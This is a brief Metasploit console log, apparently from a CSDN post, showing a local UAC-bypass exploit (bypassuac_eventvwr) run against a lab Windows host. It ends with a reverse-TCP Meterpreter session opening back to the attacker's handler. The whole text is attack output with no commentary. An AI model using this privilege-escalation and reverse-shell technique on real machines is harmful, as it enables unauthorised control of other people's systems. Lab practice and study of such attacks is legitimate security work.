 msf6 exploit(windows/local/bypassuac_eventvwr) > run
beacon....
[!] SESSION may not be compatible with this module:
[!]  * missing Meterpreter features: stdapi_sys_process_set_term_size
[*] Started reverse TCP handler on 192.168.10.5:5555
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\SysWOW64\eventvwr.exe
[+] eventvwr.exe executed successfully, waiting 10 seconds for the payload to execute.
[*] Sending stage (175174 bytes) to 192.168.10.2
[*] Meterpreter session 3 opened (192.168.10.5:5555 -> 192.168.10.2:1155 ) at 2023-01-30 13:10:11 +0800
[*] Cleaning up registry keys ...
meterpreter > getuid
Server username: WIN-APO3QSFP7J5\test
CSDN @青梅fox